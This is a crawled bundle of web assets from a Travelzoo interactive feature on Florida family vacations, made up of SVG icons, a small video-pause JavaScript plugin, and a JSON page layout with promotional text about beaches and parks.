<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id0c4035cd3);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id0c4035cd3" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id0c4035cd3);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/05/b974125ecf11b64e2844670b8a1b71e3/processed-svg-back-to-top-6.svg
body_size: -365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_ida32b6c745);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ida32b6c745" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_ida32b6c745);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/14cb4b062145421af1d36fcde6077280/processed-svg-back-to-top-3.svg
body_size: -329
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_id058da9a28);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id058da9a28" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_id058da9a28);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/24386ee31383822d7a0051eb3fe4cea8/processed-svg-dot-icon.svg
body_size: -380
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_idcd747b937);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idcd747b937" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_idcd747b937);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/886e34f071b9770d463bc41252152f47/processed-svg-see-deals-3.svg
body_size: -244
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" aria-hidden="true" width="32px" height="32px" style="fill:url(#CerosGradient_id63bc25fd0);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id63bc25fd0" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><g><path d="M16.565,9.265l6.799,6.745l-6.799,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.972,0.745,2.726,0l8.154-8.094   c0.746-0.746,0.746-1.954,0-2.698l-8.154-8.095c-0.754-0.746-1.972-0.744-2.726,0C15.819,7.312,15.819,8.519,16.565,9.265z" style="fill:url(#CerosGradient_id63bc25fd0);"/><path d="M15.448,17.358c0.746-0.746,0.746-1.954,0-2.698L7.293,6.565c-0.754-0.746-1.973-0.744-2.727,0   c-0.746,0.746-0.746,1.953,0,2.699l6.8,6.745l-6.8,6.743c-0.746,0.746-0.746,1.953,0,2.699c0.754,0.745,1.973,0.745,2.727,0   L15.448,17.358z" style="fill:url(#CerosGradient_id63bc25fd0);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2024/01/08/157d1c2fc2c6ea42170e4ea8f1fb639d/processed-svg-next-pic-arrow-intro.svg
body_size: -207
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id088de5756);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id088de5756" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-659af3082c922{fill:none;}.cls-2-659af3082c922{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_2659af3082c922" data-name="Layer 2"><g id="Layer_1-2659af3082c922" data-name="Layer 1"><polygon class="cls-1-659af3082c922" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id088de5756);"/><path class="cls-2-659af3082c922" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id088de5756);"/><polygon class="cls-2-659af3082c922" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id088de5756);"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://creative-services.ceros.com/customer-success/youtube-pause/v2/main.js
body_size: 723
content:
require.config({
    paths: {
        CerosSDK: 'https://sdk.ceros.com/standalone-player-sdk-v5.min'
    }
});

require(['CerosSDK'], function(CerosSDK) {
    CerosSDK.findExperience()
    .fail(function(err){
        console.error("Error: ", err);
    })
    .done(function(experience){


        // The script tag
        var scriptTag = document.getElementById("youtube-plugin");

        // Check if all videos should be paused on page change
        var pauseAllVideosOnPageChange = scriptTag.getAttribute("data-pause-all-on-page-change") || false;


        // The close component
        closeComponent = experience.findComponentsByTag("close");

         // The open component
        openComponent = experience.findComponentsByTag("open");

        // The embed object components containing embedded YouTube Videos
        videoHTMLComponent = experience.findComponentsByTag("vid-select");

        // Pause video function
        var pauseVideo = function(videoToPause) {
          console.log("Pausing " + videoToPause);

          var div = document.getElementById(videoToPause);
          if (div) {
            var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
            iframe.postMessage('{"event":"command","func":"pauseVideo","args":""}','*');
          }
        };

        // When the close X component is clicked
        closeComponent.on(CerosSDK.EVENTS.CLICKED, function(component){
          var current = component.getPayload(); //Pause button payload
          var currentItems = current.split(",");

          console.log(currentItems);
          //console.log(currentItems.length);

          for (var i = 0; i < currentItems.length; i++ ) {
            try {
              pauseVideo(currentItems[i]);
            }
            catch (e) {
              console.log(e);
            }
          };
        });

        // When the open X component is clicked
        openComponent.on(CerosSDK.EVENTS.CLICKED, function(component){

          var current = component.getPayload();
          console.log("Playing " + current);
          var div = document.getElementById(current);
          var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
          iframe.postMessage('{"event":"command","func":"playVideo","args":""}','*');
        });

        // Pause on page change
        if ( pauseAllVideosOnPageChange == "true" ) {
          console.log("All videos will pause on page change.");
          experience.on(CerosSDK.EVENTS.PAGE_CHANGING, function () {
            console.log("Pausing all videos on page change...");
            for (var i = 0; i < videoHTMLComponent.components.length; i++) {
              pauseVideo(videoHTMLComponent.components[i].getPayload());
            };
          });
        };

    });
});


--- FILE ---
content_type: application/javascript
request_url: https://media.ceros.com/travelzoo/doc-version-json/v11/experience-version-65c26f0ff37de.js
body_size: 29470
content:
loadDocVersion_v1_account_travelzoo_document_versions_experience_version_65c26f0ff37de({"pages":{"page-65c26f0ff37fb":{"autoSnap":false,"width":1280,"height":720,"orientation":"landscape","layerHierarchies":{"desktop":[{"id":"65987c6fd4054"},{"id":"5d6545fd31de7","items":[{"id":"6598793ad404e"},{"id":"63189d5d2dde6"},{"id":"633251857860c"}]},{"id":"62ea1cdcac2a4","items":[{"id":"659879cdd404f","items":[{"id":"62ea1cdcac2a8"},{"id":"62ea1cdcac2a7"},{"id":"63221c9bcb404"},{"id":"62ea1cdcac2a6"}]},{"id":"659879d3d4050","items":[{"id":"62ea1cdcac2ad"},{"id":"62ea1cdcac2ac"},{"id":"63221caecb405"},{"id":"62ea1cdcac2ab"}]},{"id":"62ea1cdcac2a9"},{"id":"62ea1cdcac2ae"}]},{"id":"62ecdb251e20e","items":[{"id":"659af3082c91a","items":[{"id":"659af3082c91b","items":[{"id":"659af3082c91c"},{"id":"659af3082c91d"},{"id":"659af3082c91e"},{"id":"659af3082c91f"}]},{"id":"659af3082c920","items":[{"id":"659af3082c921"},{"id":"659af3082c922"},{"id":"659af3082c923"},{"id":"659af3082c924"}]},{"id":"659af3082c925","items":[{"id":"659af3082c926","items":[{"id":"659af3082c927"},{"id":"659af3082c928"},{"id":"659af3082c929"}]},{"id":"659af3082c92a","items":[{"id":"659af3082c92b"},{"id":"659af3082c92c"},{"id":"659af3082c92d"}]},{"id":"659af3082c92e","items":[{"id":"659af3082c92f"},{"id":"659af3082c930"},{"id":"659af3082c931"}]},{"id":"659af3082c932","items":[{"id":"659af3082c933"},{"id":"659af3082c934"},{"id":"659af3082c935"}]}]}]},{"id":"62eceafd60341"}]},{"id":"65987bd6d4053","items":[{"id":"65a965699e333"},{"id":"65a964629e32f"},{"id":"65a964629e32d"},{"id":"65a964629e331"},{"id":"65a964629e32e"},{"id":"65a964629e329"},{"id":"65a964629e332"},{"id":"65a964629e32c"},{"id":"65a964629e330"},{"id":"65a964629e32a"},{"id":"65a964629e32b"}]},{"id":"618b047865564","items":[{"id":"618afb1f6554d","items":[{"id":"5d654c29b7ffb"},{"id":"63232847e5e47"},{"id":"5d654a27cf82f"}]},{"id":"5d6653c3de23c","items":[{"id":"65987d66d4057","items":[{"id":"65987d78d4058"},{"id":"659af6482c936"}]},{"id":"618af79565549"}]},{"id":"6315a935aaf12","items":[{"id":"6315a935aaf14"},{"id":"65987d9bd4059","items":[{"id":"65987ce8d4056"},{"id":"65987ce8d4055"},{"id":"6315a935aaf13"}]},{"id":"65987da5d405a","items":[{"id":"5d6791fe659bd"},{"id":"659af6962c937"}]}]},{"id":"6320d3ee88e15","items":[{"id":"65987dc0d405b","items":[{"id":"6320d3ee88e1c"},{"id":"6323d013e8e14"}]},{"id":"6320d3ee88e1a"},{"id":"65987dd1d405f","items":[{"id":"65987dcfd405e"},{"id":"65987dced405d"},{"id":"6320d3ee88e16"}]}]},{"id":"65987ec0d4068","items":[{"id":"65987eb4d4060","items":[{"id":"65987eb4d4061"},{"id":"65987eb4d4062"},{"id":"65987eb4d4063"}]},{"id":"65987eb4d4064","items":[{"id":"65987eb4d4065"},{"id":"65987eb4d4066"},{"id":"65987eb4d4067"}]}]}]},{"id":"6320d3e188dfd","items":[{"id":"6320d3e188dfe","items":[{"id":"6320d3e188e00"},{"id":"6598400c0bdd2"},{"id":"6598722cd403b"}]},{"id":"65987f17d4069","items":[{"id":"632f7359cfd21"},{"id":"65987f32d406a","items":[{"id":"65987f3bd406b"},{"id":"659af7fe2c938"}]}]},{"id":"6320d3e188e03","items":[{"id":"65987f7ed406c","items":[{"id":"6323cf6ae8e12"},{"id":"6320d3e188e0a"}]},{"id":"632f6d5f17fdc"},{"id":"65987f8bd406f","items":[{"id":"65987f89d406e"},{"id":"65987f88d406d"},{"id":"6320d3e188e04"}]}]},{"id":"6320d3e188e06","items":[{"id":"6320d3e188e0d"},{"id":"6598809cd4071","items":[{"id":"65988079d4070"},{"id":"6320d3e188e0c"}]},{"id":"659880a4d4072","items":[{"id":"6323cfb1e8e13"},{"id":"6320d3e188e0e"}]}]},{"id":"659880d4d4073","items":[{"id":"659880d4d4074","items":[{"id":"659880d4d4075"},{"id":"659880d4d4076"},{"id":"659880d4d4077"}]},{"id":"659880d4d4078","items":[{"id":"659880d4d4079"},{"id":"659880d4d407a"},{"id":"659880d4d407b"}]}]}]},{"id":"6320d3ee88e0f","items":[{"id":"659881add407f","items":[{"id":"6320d3ee88e12"},{"id":"634b31d0977c7"}]},{"id":"6320d3ee88e10","items":[{"id":"65988199d407c","items":[{"id":"65988199d407d"},{"id":"659af9ed2c939"}]},{"id":"632f7593cfd22"}]},{"id":"6320d3ee88e1d","items":[{"id":"6320d3ee88e1e"},{"id":"6320d3ee88e1f"},{"id":"6323d083e8e16"},{"id":"6320d3ee88e20"}]},{"id":"6315a935aaf17","items":[{"id":"659881ffd4080","items":[{"id":"6315a935aaf1a"},{"id":"6323cedce8e10"}]},{"id":"6315a935aaf19"},{"id":"65988278d4082","items":[{"id":"6598820ed4081"},{"id":"6315a935aaf18"}]}]},{"id":"659aef422c90a","items":[{"id":"659aef422c90b","items":[{"id":"659aef422c90c"},{"id":"659aef422c90d"},{"id":"659aef422c90e"}]},{"id":"659aef422c90f","items":[{"id":"659aef422c910"},{"id":"659aef422c911"},{"id":"659aef422c912"}]}]}]},{"id":"6320d70088e26","items":[{"id":"6320e31288e30","items":[{"id":"6320e31288e32"},{"id":"63212fae105a9"}]},{"id":"659af0b92c914","items":[{"id":"659afb302c93b"},{"id":"659afb222c93a"},{"id":"632f76bdcfd25"}]},{"id":"659af0c72c915","items":[{"id":"632f778ccfd2b"},{"id":"632f76f7cfd26"},{"id":"659af0dd2c916","items":[{"id":"632f76f7cfd28"},{"id":"632f7756cfd2a"}]}]},{"id":"6320d70088e28","items":[{"id":"659af1432c917","items":[{"id":"634b2b78ea2b9"},{"id":"634b2b5fea2b8"}]},{"id":"634b2933ea2b6"},{"id":"634b2933ea2b7"}]},{"id":"659af17d2c918","items":[{"id":"659878d4d4043","items":[{"id":"659878d4d4044"},{"id":"659878d4d4045"},{"id":"659878d4d4046"}]},{"id":"659878d4d4047","items":[{"id":"659878d4d4048"},{"id":"659878d4d4049"},{"id":"659878d4d404a"}]}]}]},{"id":"618d740cfa729","items":[{"id":"62fa2628517e9","items":[{"id":"6598786ed403c","items":[{"id":"6598786ed403d"},{"id":"6598786ed403e","items":[{"id":"6598786ed403f"},{"id":"6598786ed4040"}]}]},{"id":"6598786ed4041"},{"id":"5d665ecade25c"}]},{"id":"659af26a2c919","items":[{"id":"659878add4042"},{"id":"62f64bfa85db7"}]}]},{"id":"5d650fda9f869"}],"mobile":[{"id":"65987c6fd4054"},{"id":"5d6545fd31de7","items":[{"id":"6598793ad404e"},{"id":"63189d5d2dde6"},{"id":"65a1829299a0e"},{"id":"633251857860c"}]},{"id":"62ea1cdcac2a4","items":[{"id":"659879cdd404f","items":[{"id":"62ea1cdcac2a8"},{"id":"62ea1cdcac2a7"},{"id":"63221c9bcb404"},{"id":"62ea1cdcac2a6"}]},{"id":"65a182d999a13","items":[{"id":"65a182d799a12"},{"id":"65a183bf99a17"},{"id":"65a182d699a11"},{"id":"65a183bf99a16"},{"id":"65a182d699a10"},{"id":"65a183ae99a14"},{"id":"62ea1cdcac2a9"}]},{"id":"62ea1cdcac2ae"}]},{"id":"62ecdb251e20e","items":[{"id":"659af3082c91a","items":[{"id":"659af3082c91b","items":[{"id":"659af3082c91c"},{"id":"659af3082c91d"},{"id":"659af3082c91e"},{"id":"659af3082c91f"}]},{"id":"659af3082c920","items":[{"id":"659af3082c921"},{"id":"659af3082c922"},{"id":"659af3082c923"},{"id":"659af3082c924"}]},{"id":"659af3082c925","items":[{"id":"659af3082c926","items":[{"id":"659af3082c927"},{"id":"659af3082c928"},{"id":"659af3082c929"}]},{"id":"659af3082c92a","items":[{"id":"659af3082c92b"},{"id":"659af3082c92c"},{"id":"659af3082c92d"}]},{"id":"659af3082c92e","items":[{"id":"659af3082c92f"},{"id":"659af3082c930"},{"id":"659af3082c931"}]},{"id":"659af3082c932","items":[{"id":"659af3082c933"},{"id":"659af3082c934"},{"id":"659af3082c935"}]}]}]},{"id":"62eceafd60341"}]},{"id":"65987bd6d4053","items":[{"id":"65a969f89e33c"},{"id":"65a969f89e33d"},{"id":"65a969f89e33e"},{"id":"65a969f89e33f"},{"id":"65a969f89e340"},{"id":"65a969f89e341"},{"id":"65a969f89e342"},{"id":"65a969f89e343"},{"id":"65a969f89e344"},{"id":"65a969f89e345"},{"id":"65a969f89e346"}]},{"id":"618b047865564","items":[{"id":"618afb1f6554d","items":[{"id":"5d654c29b7ffb"},{"id":"63232847e5e47"},{"id":"5d654a27cf82f"}]},{"id":"5d6653c3de23c","items":[{"id":"65987d66d4057","items":[{"id":"65987d78d4058"},{"id":"659af6482c936"}]},{"id":"65a186626d900"},{"id":"618af79565549"}]},{"id":"6315a935aaf12","items":[{"id":"6315a935aaf14"},{"id":"65987d9bd4059","items":[{"id":"65987ce8d4056"},{"id":"65987ce8d4055"},{"id":"6315a935aaf13"}]},{"id":"65987da5d405a","items":[{"id":"5d6791fe659bd"},{"id":"659af6962c937"}]}]},{"id":"6320d3ee88e15","items":[{"id":"65987dc0d405b","items":[{"id":"6320d3ee88e1c"},{"id":"6323d013e8e14"}]},{"id":"6320d3ee88e1a"},{"id":"65987dd1d405f","items":[{"id":"65987dcfd405e"},{"id":"65987dced405d"},{"id":"6320d3ee88e16"}]}]},{"id":"65987ec0d4068","items":[{"id":"65987eb4d4060","items":[{"id":"65987eb4d4061"},{"id":"65987eb4d4062"},{"id":"65987eb4d4063"}]},{"id":"65987eb4d4064","items":[{"id":"65987eb4d4065"},{"id":"65987eb4d4066"},{"id":"65987eb4d4067"}]}]}]},{"id":"6320d3e188dfd","items":[{"id":"6320d3e188dfe","items":[{"id":"6320d3e188e00"},{"id":"6598400c0bdd2"},{"id":"6598722cd403b"}]},{"id":"65987f17d4069","items":[{"id":"632f7359cfd21"},{"id":"65987f32d406a","items":[{"id":"65987f3bd406b"},{"id":"659af7fe2c938"}]}]},{"id":"6320d3e188e03","items":[{"id":"65987f7ed406c","items":[{"id":"6323cf6ae8e12"},{"id":"6320d3e188e0a"}]},{"id":"632f6d5f17fdc"},{"id":"65987f8bd406f","items":[{"id":"65987f89d406e"},{"id":"65987f88d406d"},{"id":"6320d3e188e04"}]}]},{"id":"6320d3e188e06","items":[{"id":"6320d3e188e0d"},{"id":"6598809cd4071","items":[{"id":"65988079d4070"},{"id":"6320d3e188e0c"}]},{"id":"659880a4d4072","items":[{"id":"6323cfb1e8e13"},{"id":"6320d3e188e0e"}]}]},{"id":"659880d4d4073","items":[{"id":"659880d4d4074","items":[{"id":"659880d4d4075"},{"id":"659880d4d4076"},{"id":"659880d4d4077"}]},{"id":"659880d4d4078","items":[{"id":"659880d4d4079"},{"id":"659880d4d407a"},{"id":"659880d4d407b"}]}]}]},{"id":"6320d3ee88e0f","items":[{"id":"659881add407f","items":[{"id":"6320d3ee88e12"},{"id":"65a18d086d901"},{"id":"634b31d0977c7"}]},{"id":"6320d3ee88e10","items":[{"id":"65988199d407c","items":[{"id":"65988199d407d"},{"id":"659af9ed2c939"}]},{"id":"632f7593cfd22"}]},{"id":"6320d3ee88e1d","items":[{"id":"6320d3ee88e1e"},{"id":"6320d3ee88e1f"},{"id":"6323d083e8e16"},{"id":"6320d3ee88e20"}]},{"id":"6315a935aaf17","items":[{"id":"659881ffd4080","items":[{"id":"6315a935aaf1a"},{"id":"6323cedce8e10"}]},{"id":"6315a935aaf19"},{"id":"65988278d4082","items":[{"id":"6598820ed4081"},{"id":"6315a935aaf18"}]}]},{"id":"659aef422c90a","items":[{"id":"659aef422c90b","items":[{"id":"659aef422c90c"},{"id":"659aef422c90d"},{"id":"659aef422c90e"}]},{"id":"659aef422c90f","items":[{"id":"659aef422c910"},{"id":"659aef422c911"},{"id":"659aef422c912"}]}]}]},{"id":"6320d70088e26","items":[{"id":"6320e31288e30","items":[{"id":"6320e31288e32"},{"id":"63212fae105a9"}]},{"id":"659af0b92c914","items":[{"id":"659afb302c93b"},{"id":"659afb222c93a"},{"id":"632f76bdcfd25"}]},{"id":"659af0c72c915","items":[{"id":"632f778ccfd2b"},{"id":"632f76f7cfd26"},{"id":"659af0dd2c916","items":[{"id":"632f76f7cfd28"},{"id":"632f7756cfd2a"}]}]},{"id":"6320d70088e28","items":[{"id":"659af1432c917","items":[{"id":"634b2b78ea2b9"},{"id":"634b2b5fea2b8"}]},{"id":"634b2933ea2b6"},{"id":"634b2933ea2b7"}]},{"id":"659af17d2c918","items":[{"id":"659878d4d4043","items":[{"id":"659878d4d4044"},{"id":"659878d4d4045"},{"id":"659878d4d4046"}]},{"id":"659878d4d4047","items":[{"id":"659878d4d4048"},{"id":"659878d4d4049"},{"id":"659878d4d404a"}]}]}]},{"id":"618d740cfa729","items":[{"id":"62fa2628517e9","items":[{"id":"6598786ed403c","items":[{"id":"6598786ed403d"},{"id":"6598786ed403e","items":[{"id":"6598786ed403f"},{"id":"6598786ed4040"}]}]},{"id":"6598786ed4041"},{"id":"5d665ecade25c"}]},{"id":"659af26a2c919","items":[{"id":"659878add4042"},{"id":"62f64bfa85db7"}]}]},{"id":"5d650fda9f869"}]},"layerDictionary":{"5d650fda9f869":{"type":"canvas-background-component","id":"5d650fda9f869","x":0,"y":0,"overrides":{"mobile":[]},"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":false,"animations":[],"interactions":[]},"5d6545fd31de7":{"type":"folder","id":"5d6545fd31de7","title":"opening","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"5d654a27cf82f":{"title":"rs-family-in-surf.jpg","progress":null,"type":"image-component","x":0,"y":2270,"width":1440,"height":700,"contentType":"image\/jpeg","border":{"radius":0},"id":"5d654a27cf82f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":2628,"x":0,"width":540,"height":615,"crop":{"x":411,"y":0,"width":580,"height":660}}},"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-48bfdb84d0849efdb559fa665b131c1d-rs-family-in-surf-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":41,"y":0,"width":1358,"height":660},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"blendingMode":"normal","editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false},"5d654c29b7ffb":{"type":"text-component","x":862,"y":2863,"width":578,"height":70,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"5d654c29b7ffb","title":"Fun for all ages","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeUp","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Fun for all ages","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":60,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":2890,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"x":0,"width":540,"height":51,"justify":"center"}},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p"},"5d6653c3de23c":{"type":"folder","id":"5d6653c3de23c","title":"-1-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"5d665ecade25c":{"title":"dscf1489-rs.jpg","progress":null,"type":"image-component","x":0,"y":12158,"width":1440,"height":650,"contentType":"image\/jpeg","border":{"radius":0},"id":"5d665ecade25c","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":17337,"x":0,"width":540,"height":615,"crop":{"x":842,"y":0,"width":1142,"height":1300}}},"image":"\/v1\/account\/travelzoo\/images\/2022-09-14-5f8d661a0abf02d59e3d37c9a567b0eb-dscf1489-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false},"5d6791fe659bd":{"title":"vf-families2018-clearwater-beach-run-rs.jpg","progress":null,"type":"image-component","x":645,"y":3593,"width":730,"height":410,"contentType":"image\/jpeg","border":{"radius":0},"id":"5d6791fe659bd","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeLeft","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-6b371617829fb1f537d1b09e61862191-vf-families2018-clearwater-beach-run-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":191,"width":1440,"height":809},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"overrides":{"mobile":{"y":4209,"x":0,"width":540,"height":334,"crop":{"x":0,"y":109,"width":1440,"height":891},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false},"618af79565549":{"type":"text-component","x":879,"y":3138,"width":481,"height":288,"synced":false,"id":"618af79565549","title":"Florida is tailor-made for family vacati","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Florida is tailor-made for family vacations. Around its more than 8,400 miles of waterfront, there are 570 beaches for playing, snorkeling, swimming and sunning. No fewer than 175 state parks offer the chance to unplug and witness unique bird, animal and plant life. And hundreds of trails across the Everglades, forests and beach boardwalks beckon to bikers and trekkers alike. \n\nInteractive living history and science museums, animal sanctuaries, botanical gardens, splash pads plus 10 major theme parks ensure the list of enticing things to try is always longer than the 